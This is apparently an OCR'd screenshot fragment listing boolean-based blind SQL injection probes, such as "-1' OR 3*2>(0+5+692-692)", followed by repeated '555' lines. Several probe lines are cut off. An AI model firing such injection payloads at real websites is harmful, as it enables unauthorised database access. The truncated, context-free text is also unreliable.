
-1\' OR 3*2<(0+5+692-692) o
-1\' OR 3+692-692-1=0+0+0+1
-1\' OR 2+692-692-1=0+0+0+1
-1\' OR 3*2>(0+5+601-601) -
-1\' OR 3*2<(0+5+601-601) -
-1\' OR 3+601-601-1=0+0+0+
-1\' OR 2+601-601-1=0+0+0+
-1 OR 3*2>(0+5+630-630)
-1 OR 3*2<(0+5+630-630)
-1 OR 3+630-630-1=0+0+0+1
-1 OR 2+630-630-1=0+0+0+1
-1 OR 3*2>(0+5+345-345) --
-1 OR 3*2<(0+5+345-345) --
-1 OR 3+345-345-1=0+0+0+1
-1 OR 2+345-345-1=0+0+0+1
555
555
555
555
555
555